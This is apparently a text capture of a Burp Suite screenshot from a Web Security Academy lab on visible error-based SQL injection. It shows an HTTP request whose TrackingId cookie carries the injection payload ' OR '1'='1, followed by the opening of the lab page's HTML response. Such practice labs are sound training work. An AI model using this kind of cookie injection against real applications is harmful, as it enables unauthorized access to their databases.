 Request
Pretty Raw Hex \n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG' OR '1'='1; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4344
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">